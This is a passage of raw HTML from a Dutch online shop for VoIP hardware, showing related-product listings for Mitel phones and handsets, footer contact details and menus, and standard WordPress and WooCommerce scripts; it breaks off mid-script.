class="open-quick-view quick-view-button"
data-id="60479">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-60430 status-publish last instock product_cat-refurbished product_tag-toestellen has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="60430"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/5330e-ip-phone-backlit/" class="product-image-link">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/2022/03/mitel-5330e-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/mitel-5330e-430x430.png 430w, https://voiphardware.eu/wp-content/uploads/2022/03/mitel-5330e-300x300.png 300w, https://voiphardware.eu/wp-content/uploads/2022/03/mitel-5330e-150x150.png 150w, https://voiphardware.eu/wp-content/uploads/2022/03/mitel-5330e.png 495w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/5330e-ip-phone-backlit/">Mitel 5330e IP Phone (Refurbished)</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/refurbished/" rel="tag">Refurbished</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>42,40</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
De Mitel MiVoice 5330e IP Phone is een applicatie telefoon met een groot grafisch display, geïntegreerde gigabit ondersteuning en 24</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/5330e-ip-phone-backlit/" data-key="0612d755fe" data-product-id="60430" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=60430" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60430" data-product_sku="50006476" aria-label="Add &ldquo;Mitel 5330e IP Phone (Refurbished)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/5330e-ip-phone-backlit/"
class="open-quick-view quick-view-button"
data-id="60430">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-60477 status-publish first instock product_cat-overige-producten product_tag-toestellen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="60477"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/622d-v2-handset-without-charger-and-ac-adapter/" class="product-image-link">
<img
width="400" height="455" src="https://voiphardware.eu/wp-content/uploads/2022/03/mitel-622d-v2-handset-without-charger-and-ac-adapt-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/mitel-622d-v2-handset-without-charger-and-ac-adapt-1.jpg 400w, https://voiphardware.eu/wp-content/uploads/2022/03/mitel-622d-v2-handset-without-charger-and-ac-adapt-1-264x300.jpg 264w, https://voiphardware.eu/wp-content/uploads/2022/03/mitel-622d-v2-handset-without-charger-and-ac-adapt-1-150x171.jpg 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/622d-v2-handset-without-charger-and-ac-adapter/">622d V2 Handset without charger and AC adapter</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>243,00</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Kleuren display TFT-scherm (2?, 176 ? 220 pixels, 65.536 kleuren) Telefoonboek met maximaal 350 contacten 44 polyfone (Midi-type) en 8</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/622d-v2-handset-without-charger-and-ac-adapter/" data-key="0612d755fe" data-product-id="60477" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=60477" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60477" data-product_sku="50006867" aria-label="Add &ldquo;622d V2 Handset without charger and AC adapter&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/622d-v2-handset-without-charger-and-ac-adapter/"
class="open-quick-view quick-view-button"
data-id="60477">Quick view</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div
class="wd-prefooter"><div
class="container"><link
rel="stylesheet" id="elementor-post-728-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-728.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default"><div
class="elementor-widget-container"><div
class="wd-notice wd-info">You must select your brand attribute in Theme Settings -&gt; Shop -&gt; Brands</div></div></div></div></div></div>
</section></div></div></div>
<footer
class="footer-container color-scheme-dark"><div
class="container main-footer">
<aside
class="footer-sidebar widget-area row" role="complementary"><div
class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><link
rel="stylesheet" id="elementor-post-818-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-818.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-858db24 L1 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div
class="elementor-widget-container"><div
class="wd-image text-center">
<a
href="#">
<img
width="275" height="105" src="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png 275w, https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1-150x57.png 150w" sizes="auto, (max-width: 275px) 100vw, 275px" />							</a></div></div></div><div
class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default"><div
class="elementor-widget-container"><ul
class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left"><li
class="elementor-repeater-item-80be36b">
<span
class="list-icon"></span>
<span
class="list-content">
Adres: Albert Einsteinweg 4, Lelystad					</span></li><li
class="elementor-repeater-item-c383cf6">
<span
class="list-icon"></span>
<span
class="list-content">
Telefoon: +31(0)85 500 4000					</span>
<a
href="" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-a511145">
<span
class="list-icon"></span>
<span
class="list-content">
Mail: support@voiphardware.eu					</span>
<a
href="mailto:support@voiphardware.eu" target="_blank" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-3ef49d1">
<span
class="list-icon"></span>
<span
class="list-content">
<a
href="http://www.shopmania.nl/" title="Bezoek Voiphardware.eu op ShopMania" onclick="target='_blank'; window.open('https://www.shopmania.nl/site/voiphardware.eu'); return false;" onkeypress="target='_blank'"><img
src="https://www.shopmania.nl/img/badge/nl/16.png?m=731677761" style="border: 0;" alt="Bezoek Voiphardware.eu op ShopMania" /></a>					</span></li></ul></div></div></div></div></div>
</section></div></div><div
class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"></div><div
class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-19" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Pagina&#8217;s</h5><div
class="menu-main-menu-for-entire-website-container"><ul
id="menu-main-menu-for-entire-website-1" class="menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822"><a
href="https://voiphardware.eu/">Home</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825"><a
href="https://voiphardware.eu/shop/">Winkel</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824"><a
href="https://voiphardware.eu/contact/">Contact</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823"><a
href="https://voiphardware.eu/over-ons/">Over ons</a></li></ul></div></div></div><div
class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Handige links</h5><div
class="menu-handige-links-container"><ul
id="menu-handige-links" class="menu"><li
id="menu-item-26319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26319"><a
href="https://voiphardware.eu/av/">Algemene Voorwaarden</a></li><li
id="menu-item-26311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a
href="https://voiphardware.eu/mijn-account/">Mijn account</a></li><li
id="menu-item-26316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26316"><a
rel="privacy-policy" href="https://voiphardware.eu/privacy-policy/">Privacy Policy</a></li><li
id="menu-item-26312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26312"><a
href="https://voiphardware.eu/verlanglijst/">Verlanglijst</a></li><li
id="menu-item-26310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a
href="https://voiphardware.eu/winkelwagen/">Winkelwagen</a></li></ul></div></div></div><div
class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Categorieën</h5><div
class="menu-primary-categories-container"><ul
id="menu-primary-categories" class="menu"><li
id="menu-item-26336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-26336"><a
href="https://voiphardware.eu/product-categorie/voip-telefonie/">VoIP-Telefonie</a></li><li
id="menu-item-26335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26335"><a
href="https://voiphardware.eu/product-categorie/refurbished/">Refurbished</a></li><li
id="menu-item-26332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26332"><a
href="https://voiphardware.eu/product-categorie/netwerk/">Netwerk</a></li><li
id="menu-item-26331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26331"><a
href="https://voiphardware.eu/product-categorie/headsets/">Headsets</a></li><li
id="menu-item-26329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26329"><a
href="https://voiphardware.eu/product-categorie/kabels/">Kabels</a></li><li
id="menu-item-26334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26334"><a
href="https://voiphardware.eu/product-categorie/telefoonnummer/">Telefoonnummer</a></li><li
id="menu-item-26333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26333"><a
href="https://voiphardware.eu/product-categorie/overig/">Overig</a></li></ul></div></div></div>
</aside></div><div
class="copyrights-wrapper copyrights-two-columns"><div
class="container"><div
class="min-footer"><div
class="col-left set-cont-mb-s reset-last-child"><p>&copy; 2025 <a
href="https://voiphardware.eu/">Voiphardware.eu</a>. All rights reserved</p></div></div></div></div>
</footer></div><div
class="wd-close-side"></div>
<a
href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div
class="mobile-nav wd-side-hidden wd-left"><div
class="wd-search-form"><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll wd-dropdown"><div
class="wd-scroll-content"></div></div></div></div><ul
class="wd-nav wd-nav-mob-tab wd-style-underline"><li
class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Menu</span></a></li><li
class="mobile-tab-title mobile-categories-title " data-menu="categories"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Categories</span></a></li></ul><div
class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div><ul
id="menu-main-menu-for-entire-website-2" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div><div
class="cart-widget-side wd-side-hidden wd-right"><div
class="widget-heading">
<span
class="title widget-title">Shopping cart</span><div
class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a
href="#" rel="nofollow">close</a></div></div><div
class="widget woocommerce widget_shopping_cart"><div
class="widget_shopping_cart_content"></div></div></div><!-- <link
rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.2.4" type="text/css" media="all" /> --><div
class="wd-search-full-screen wd-fill">
<span
class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a
aria-label="Close search form"></a></span><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-info-text"><span>Start typing to see posts you are looking for.</span></div><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll"><div
class="wd-scroll-content"></div></div><div
class="wd-search-loader wd-fill"></div></div></div> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="wd-toolbar wd-toolbar-label-show"><div
class="wd-toolbar-home wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Home				</span>
</a></div><div
class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu/shop/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Shop				</span>
</a></div><div
class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
<a
href="https://voiphardware.eu/product/soundstation-ip-5000-excl-power-adapter/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-toolbar-label">
Wishlist				</span>
</a></div><div
class="wd-header-my-account wd-tools-element wd-style-icon ">
<a
href="https://voiphardware.eu/mijn-account/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
My account				</span>
</a></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/voiphardware.eu"}},{"@type":"ListItem","position":2,"item":{"name":"VoIP-Telefonie","@id":"https:\/\/voiphardware.eu\/product-categorie\/voip-telefonie\/"}},{"@type":"ListItem","position":3,"item":{"name":"Overige producten","@id":"https:\/\/voiphardware.eu\/product-categorie\/voip-telefonie\/overige-producten\/"}},{"@type":"ListItem","position":4,"item":{"name":"SoundStation IP 5000 excl. Power Adapter","@id":"https:\/\/voiphardware.eu\/product\/soundstation-ip-5000-excl-power-adapter\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/voiphardware.eu\/product\/soundstation-ip-5000-excl-power-adapter\/#product","name":"SoundStation IP 5000 excl. Power Adapter","url":"https:\/\/voiphardware.eu\/product\/soundstation-ip-5000-excl-power-adapter\/","description":"POLY SoundStation IP 5000. Stroomverbruik (typisch): 19 W. Afmetingen (B x D x H): 265 x 285 x 65 mm, Gewicht: 520 g","image":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/41KRKHtK3L._AC_SS450_-1.jpg","sku":"2200-30900-025","offers":[{"@type":"Offer","price":"499.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"499.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/voiphardware.eu\/product\/soundstation-ip-5000-excl-power-adapter\/","seller":{"@type":"Organization","name":"Voiphardware.eu","url":"https:\/\/voiphardware.eu"}}],"gtin13":"610807697541"}]}</script> <script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{data.variation.variation_description}}}</div><div class="woocommerce-variation-price">{{{data.variation.price_html}}}</div><div class="woocommerce-variation-availability">{{{data.variation.availability_html}}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry,this product is unavailable.Please choose a different combination.</p></script> <!-- <link
rel='stylesheet' id='rs-plugin-settings-css' href='https://voiphardware.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/qu8vw45c/dr90o.css" media="all"/><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style> <script type="text/javascript" id="wcml-mc-scripts-js-extra">var wcml_mc_settings={"wcml_spinner":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"EUR","symbol":"&euro;"},"cache_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.0.2" id="wcml-mc-scripts-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/voiphardware.eu\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script> <script type="text/javascript" src="//script.leadboxer.com/?dataset=e0b9865bf08e4b6c963ecbceb603b63a" id="leadboxerscript-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18" defer async id="revmin-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0" id="jquery-blockui-js"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/voiphardware.eu\/winkelwagen\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0" id="wc-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.0.0" id="zoom-js"></script> <script type="text/javascript" id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.0.0" id="wc-single-product-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0" id="js-cookie-js"></script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0" id="woocommerce-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","request_timeout":"5000"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0" id="wc-cart-fragments-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-after">jQuery('body').bind('wc_fragments_refreshed',function(){var jetpackLazyImagesLoadEvent;try{jetpackLazyImagesLoadEvent=new Event('jetpack-lazy-images-load',{bubbles:true,cancelable:true});}catch(e){jetpackLazyImagesLoadEvent=document.createEvent('Event')
jetpackLazyImagesLoadEvent.initEvent('jetpack-lazy-images-load',true,true);}
jQuery('body').get(0).dispatchEvent(jetpackLazyImagesLoadEvent);});</script> <script type="text/javascript" id="alg-wc-ean-variations-js-extra">var alg_wc_ean_variations_obj={"variations_form":".variations_form","variations_form_closest":".summary"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=4.4.0" id="alg-wc-ean-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.0.2" id="wcml-front-scripts-js"></script> <script type="text/javascript" id="cart-widget-js-extra">var actions={"is_lang_switched":"0","force_reset":"0"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.0.2" id="cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.0" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.0" id="elementor-frontend-modules-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":60289,"title":"SoundStation%20IP%205000%20excl.%20Power%20Adapter%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/41KRKHtK3L._AC_SS450_-1.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video 